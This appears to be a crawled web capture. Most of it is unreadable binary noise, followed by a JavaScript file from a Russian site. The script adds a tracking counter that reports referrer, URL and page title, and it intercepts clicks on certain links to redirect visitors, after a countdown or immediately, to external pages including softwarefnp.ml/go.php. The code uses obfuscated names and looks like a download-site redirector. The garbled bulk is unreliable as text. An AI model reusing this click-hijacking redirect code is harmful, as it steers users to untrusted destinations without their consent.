0j��!��P,��M�Y>4�W��C0��o7OQ�4@�m ��V���Љ��/^کCdT���M'��Ɔ]eh�8�"�pQ!g�O�$���[0GR���b�hx�K?&�BA�Iq�."�4�7�j쐈;I�ߵ����5-��e�a8�ſ<9b�5��Z' 0S���D
�1/��P[��p 4 �� 2^"��8 	�6|�.Ul# �1���U���t��������h���N��R�:��kYa��R����;eP��ą�C��R`�O�����D˼I�k��0{@G�=&ٗC�ǀZ�C���7T	�� �y�PF� k;�6���mu�@�5'��$�PP���@N����0
]a��fn
�r�7���}*-հ��w��&��b�ٶ�&��Y�\���+�K��&˶P��3�ky�t�VuP��C��A��^3���ݨ|4RKc����n�S���V��� L
�aAa�q^BU��{	3���(�F5�S�F.�Rϫ�T|�Ƀ�+���<��6` ��$?�]2(*߶Ϳ�,H��)Ğ�� � �����@��uM���,��~Cf�t�D)�$��,���V*A
���]G&c�G}=d��E&�~��D"(k�,�#Y�r���QB$B�W��68��S�(Pk�\�$3C0&#P�>�����e���I�ޥ§WT9~D�P �u�����"d� �l4U�G�AY,�H6�aX X+e
Y	qC�1�+
2��q$Y� {���A"ڑ���#��+
�:�;���!�Td"I ��T�*�5U@�W�U[����)x�`�X4L��g2`�G���N�6#��CԷ�z���ۓ�\i��E8GB�k��Ja
��"  ��L"��C���)ID*_!F"�� U�+�c*�k�2�2��5�J;���)�*ЌB�Lc����G�S+�������@�(D"n%��"�!�9����B@�F-�A��Һ��L�>�_���{ ��� N{�8�\�2�������C08�<$^!�QC8D<
t�7��u�s�������i �),�x �R?��ul��
6�Sķ�5��=���E��9��	D!DL��@�����V�fPRX&�}��Gg�S�7n'b��2V��=�~X�$�a�D�P�bb5f�4�{,A�6O��;h��-�n�Y��
j<�V9'�X�k�?d�k�D�X��(� 7)C�b~<�;��f��(�*� 	4#4}��*a�S%*�m�OD4j-�o��f'h�U-G���pp�G
�;(� 1� ��!/�)J 'r;6�>}��ǥ�T���48��F��r`���h��Qyq�4�iB��z-&�s�����b4!Q�b B4�k�\6"��"���z� B�2PI�Z�{�~8���[� �PG��55X�M<&�j@��0<i��� V��$l.�u*`ў���6�HV�mO ��Pc�n�@�_��8>�1��6e�'%�$�Qb��>?��Ir����`2��R聴�P-�B�Q9���xF��2PH3hQ&����A-��g���!-�*(q�&���� �S>�(T��|V���)��D�f��-���	@J�
K��H����
��B݇%�{j�=�FN��2 l��]�4	 8UW�4�2���5��"p�&�P��Y�W�=�i��U���8��}je"L��PS�h�a�.I���`CpS�w��.@8��b���
*���-�*a
��C�vd���v�vnDɒn�`x��+�"����'2f������!a��@pB^�G���e�Pz $O�h3�C
p2H���ҁ�϶�clh�AXoo,%�M�����l�d����ň��`�}����da-)u@@W�
������!F�I@`�H�+�8`�<p�)�E$k0ÇQ��k�����መ-��H� ��f�+��X1���~��-g� �O}>_��j�Bx�a��o ��y&
�e�G�E�TA�Vm�K��F9Z~0v��2{�R��2d5���R	�2)c	 �ޠ����a���EF���h�	q�*[�R�-T�k�Ӧ ���ID��Y{d<*.H��V`���{�l����g��Xo����/��hW�(��r�>�#5I:�+ي� 1" +��4@��r0mյg���8-R:�$����E��lT�b��5UA�c�X͋�P�[�0�P��p3�ARZ	V�(��{o���P7W�zU��d��f���#��	)��/m箋�J��7���������(o���� r��	G�T�K��RCk�8�8�������R$�c?��f��kLqI���?L�`��P#�� ��[{~l<Z`>��8Ȋ��C�^ FS�����No����-O첨��<T�����GD]"�i��Ā ������Ű=��~�n�ŵ$g��;>�c�Ue��/c#�݈���.�>��N�>�!	yA�pϵ���n r���Pq>]˪���g���(���:	A*|NkY!�]J����b�b� p#1Y:��  �%T0��@�y� kw*���Pkl83á�|��}�~�0\n;��c*[$�4p����`�4�.@��b$b!R�*0�N�L�(��cC\8`�ѫ��	�NI��#!=y���9.\,�%7�D�(�O���9�l:�a�� ��THQ�����M��\��@�� Pv��OcJpL�,ULi)U�j4��@%�9&6!��Q�r!�C1(#_b$�T����#��(P�h�τ��ģ~u��8T�Yʠ+I�D��3+ ʒ�J�  ��b ,��^+�%��N��(�*���❕� f�͎(�S�
�
8�f�$� Eh��(�  2��FK�Ah�$A��*SP��G�B��D�h�f R�^���HE
�}��j�-���ѯ�%(u�EBK#̬�\$�}���Y^v	�A����ɷ���
S6����V�ҟ�1x��,zg����?�-�|�:�;TlO�-��vp�GDBZ�x7�˴��!)�C�^��{Aċ�<JձP�T� -���r!uVk�2��Y�͜�3c�#Q�e�b�]%���
��.�^W��O���vH8��I�����NU�����Z��|��\�_'�_�5M�3�����&�m= DE_��Ja@���JRX\5�Zۂ�E� B4h���>�
���/�3�%aC����ŌaN�P�� ̧z�&�d��sO���&p:��VSn�Jq�$��-]	�iIg���	�;����u ��R$��G�x(2�������Ex�O_,�p��B����L#�LW�H��;��Y��{3 ��C�?��V��Me�bP��Q��h,J���\B�~��Z�X��� ٰ�>���v� �|A�_��#��X+B�J���-��y_�I@ƭ��E�Z�������L{R9�O�9Tv�"�_�~ W�?��XD�A�$b��
�Ҹ쒐�<��d��?G&�'�ɉU��o���R$^�h,Yl��f�82U�h�P�5��n��:��»i*d�b��N7�����dG*��2#��d?G&��B�	��VԸc4ֲ� ����?u4�&�J V�k�����|~�ef�=��	��P$v��5�C�Y�X�$�J��3-VȌDkh�=K1�_���-e���(yX*	��LH�ɩ�#E�n��4#4Eg1��=7B�����m�!\'�VF�\�����vI��R�|��A9X]hk�J�����@sV�Zt=Q��y.1ߢP?eR�=IW�Xd�t���D�� ,�j�V�#� *O`�oR  ��'��٫���#,�yJ� �&#Fu��JX��b``��!���R7b�� v^e��J~V���cθ��?�X����}� q�L� ����"S��, '�VB[ ��2��O�&>��E��2�J�:�������p`Q@������%.5&hԌ-<�y$� ��P �@S�Ӂ�BN���Qj��"QA�h�"�.�!A���ި�=AtONL�A�/�J�8�	��S ��qWh�6��	�={�$)�� ��P��2���d"Fr��!�@�_X�!��H�S��[~9���)A�P����j����!�� �n誱Ϊ���b!���Zj �_ R������/(�*�`a��e(�8]BL�8!�	�c��+3��>�[P#Ut𯌏HO��9eCU)�Q�Oa((W�� ʩ�������U_�Zح*��d ��ܖk�)�Ϣ�>���r�����L4V����B>Y ����J�"�9V���t!�$��lh/��"��������'��$8}(�/6�i��Z��t	��$4� S�/8$!@�)��ѩ�RB^��-��-z �����\z~�b���A+W����R�TWZ�#�D;�Ɛ�?NH�y��.����V�e,'Uj�+��q(*}�(��! <��d�Ԟf��C=(Y�1���0����=U��Kj� ��I�>#=kt��D�:���h �� ��l�ص[]�UjQċ�-'��q�P���QP��{��$�sOPh��l8���+]���D����!�de#�MR</�Թ�5A��:��^��!�S�YU�$L� ���I�z"2�ߤR����
���Me'됸D��}}<��B�����1�+L�%a�J��8˪��\�rQ��V��$� P�Υ�@�,4��m� #�u �Ȧ���3��D�2H5�pCc۠th��&+��yVKY<�Nο���)�����OC�d���V�UM�A��`]BV��*=ՙ��bF,�+l�S��[�T7�D^�
H5j�.2�hP#��)M�il�m%
�,��"aj3��վ�AЬ�%c�"�`�@��j�0,�}怠B	�*"���o�5�D7��a�Rh��~ �����]�A.��M�2����W��bV�Ui���T͋ ��m9(�����w�-�:Ey��"?u�z��q�����A�ui_@
��F ķ;Q�����Ɵ�G0{ ��#J��8?��շ����F<�m+1m���|#A���7�w^��<!��#'�	�J���5�f�m	���}��A�/#�ړ|�d�����2Q����â'P(��|��x��@���m�!�Gq����"�bO(V�Z)��J���R�rxY��c(cUY`akH:Ox*Q�{2�W8�Uy�a�-	�L��Y�`����_��z�����n�`��[�d�R1�*�K��j#+�`N��� /L[0���)�A�I
X�O&e�H���S)c��H�Ɖ;r��H��m��w� ,,���?�0�\ ���I��9b�zIz>�u�&(�k�9L2�R��[CĕZ�8ު�B`:Db��eGHB�б{� Hw=���ō� RQ8 ���z�7�U�NM�뛇��E0���9�I2@�������UA��yYj�]"�Q�������2S��%�q:�Ѵ8 $�Z��e r�tب"+��E ��d$0�-/�1�kӐ⢈�� >˹���!� �G0D33�c�����g����O�  �r<
ؓE"���@��	�r�
�P�k��8G�(�8,X{�����H*� x x��T�� kW��P��$M����u D����W���
�٭�$�4X�U�/ʠ^B�4�PYI�*�xɂ��u��`� ��ƨ�kl���;kӋ��@�'����"���]�%�1��P���~�u��XT}SZ%&L��Hi�_^yMk�9�S�Ԅ�K@�k��VZt�|�3KV�.4a��Lő� �k�mִ!S;�(l�d*�{�H9�(��.
���c��1`0fB(9j�p����f7m�b�6���^x�1�����c{�q:T:
GӖ Ą	j_�ƹ��4�GMP�8�m�IG��6W.	PJ��^>~����Ϥ���+Qhq@Ru���L�Y~���SΎ ��Ls+KE���<�(�'h��_����
�ᢇQ�w$�M(���BA��'g�\&��#�!��[ �����0@&��ʲl-MabȖ(�X���1L	F�MZO_��ԅ�b4���9��|�'1�,`�M�.��n��C\�m�/L������7M��ʬWF
���"�v�l�Q1��(
�.�Ȫ�t���j���� �+,�kf�k��3{��
�!����Fv��(4Xy ]/��Q֣�`����=�����iZ�5`cP�G�Y �+��O
P��*}J�� � ���Z��9��T�{��&��-�h�������b=|�$�U���M� V��)MS
<=��QC���)q�9�Ġ�L�b��kO5`c�$��K���VX�\���J(#$�A(d��+��C�j��h��0�z4V����h$T!���<�0�-r*��KI
�o%����xaՌG�C	�g�T�� ?�B�4�T�2CHĊ���R�31Z�ے�l_ 	����|PB��O��*��w�����k߷g]F�Ơ��#'1��5-�7P�h�26�bՒ%���S��c��AHW(��h٫�t��P�ԭ�+Aq� �qB.H@2�x��4����7��o�Βu�z>
���3h�+R��H`���K��1��
�q�\`����f"%4� �F���SU� �I
u
��=
F2��� ��V|0�}����M���<o�>R����;*J����]vj9X$p��*��*6�ZYT{��� B�
Y�̓�5��# RAx2��I��}@�*!8�h�Y1Ф���.����dx�s��SM�<n��z� ,�`�lg/`agӁ2���y6
 ����J4(��|����%��s�
Jq�\��,0��\ t#v^5CB�U��&�1� �J���'Q´�%:����?U��a&�P
H�VR��B �i0��`FK����x��1v�a�	�a�?@<��+x�JB�R��y|���~�3A���]H�.+�h���f�N��deֶc�@��~��-^�]�,m`�Tp	��j��CZ��������y��JC��}y��K�i�E[�}�4��h,-ESj�fX��\����P��T
6<YI�[��5���������P��F
���κ *�������zp<�� � ���9U���O���+�� DT-
�p۩��OTL��N�꾿�nk�9(-���t�� Я���
��� 9irb�<-z�1z%�nM
N��y�N���8�*b�PQ,��<Y���x9�-ҩG���]�L@"���h�+�u���F�B�V��MP�C���e�c�H�ᯡ�u��:�B�
ڸPc�� \��Q�Du��:q�bD��� �?����CZ+�st��5��-��U���w^�� �QpZ���ʥe��Z�Z�92��U�+�Fgt\ԕT�(d����=Z���RӬ
�������j�~+�Ls%�ֵ��~a������(�ژI5�@��Ѩ,MĒ�C�����z�T�XDw��;����p�hE���T4�2Nq�-4��*7A�TҐ�ڿX��x5I���Ҟ�@�����ұ	t��N����H*B\
�>�@Y�A%U�א�mdOY��ß5���t4�D%%j�~���F1�S���?�̿g�!@6�y7�|$�
���3��^x��
�ܦd���K����b�b�H��&Z?�� R��� T���J���&BG�5�Qa���ej� ��bh�e������

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://new91.ru/cntr.js
body_size: 424
content:
var _0xg8451=19;
function _0x7f61(){
	var _0xg8452="<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t39.3;r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random()+"' alt='LI' width='31' height='31'><\/a>";
	self.document.getElementById('i_cntr').innerHTML=_0xg8452;
}
function _0x7f62(){
	var _0xg8453=document.getElementsByTagName('a');
	for(i=0; i<_0xg8453.length; i++){
		if(!_0xg8453[i].className){
		}else{
			if(_0xg8453[i].className  == 'c_4_'){
				if(typeof _0xg8453[i].addEventListener != 'undefined'){
					_0xg8453[i].addEventListener('click', _0x7f63, false);
				}else if(typeof _0xg8453[i].attachEvent != 'undefined'){
					_0xg8453[i].attachEvent('onclick', _0x7f63);
				}
			}else if(_0xg8453[i].className  == 'c_6_'){
				if(typeof _0xg8453[i].addEventListener != 'undefined'){
					_0xg8453[i].addEventListener('click', _0x7f66, false);
				}else if(typeof _0xg8453[i].attachEvent != 'undefined'){
					_0xg8453[i].attachEvent('onclick', _0x7f66);
				}
			}		
		}
	}
}
function _0x7f64(elm){
	while(elm.parentNode){
		if(elm.className  == 'c_4_')return elm;
		elm = elm.parentNode;
	}
	return false;
}
function _0x7f65(_0xg8454){
	self.document.getElementById('i_8_').innerHTML=_0xg8451;
	if(_0xg8451 > 0){
		_0xg8451-=1;
		window.setTimeout(_0x7f65, 1000, _0xg8454);
	}else{
		self.location.href="https://new9.ru/out-"+ _0xg8454 + ".html";
		return false;
	}
}
function _0x7f63(e){
	e.preventDefault();
	var _0xg8455 = (e.target)?e.target:event.srcElement;
	_0xg8455 = _0x7f64(_0xg8455);
	if(!_0xg8455)return true;
	if(!_0xg8455.id)return true;
	self.document.getElementById('i_7_').style.display='block';
	_0x7f65(_0xg8455.id);
	return false;
}
function _0x7f66(e){
	e.preventDefault();
	var _0xg8456 = (e.target)?e.target:event.srcElement;
	_0xg8456 = _0x7f67(_0xg8456);
	if(!_0xg8456)return true;
	if(!_0xg8456.id)return true;
	_0x7f68(_0xg8456.id);
	return false;
}
function _0x7f67(elm){
	while(elm.parentNode){
		if(elm.className  == 'c_6_')return elm;
		elm = elm.parentNode;
	}
	return false;
}
function _0x7f68(_0xg8457){
	self.location.href="http://softwarefnp.ml/go.php?gu="+ _0xg8457;
	return false;
}
function _0x7f69(){
	var _0xg8458;
		_0xg8458='';
	if(_0xg8458){
		var _0xg8459=self.document.getElementById('i_10_');
		if(_0xg8459){
			_0xg8459.innerHTML=_0xg8458;
		}
	}
}
_0x7f61();
//();
_0x7f62();
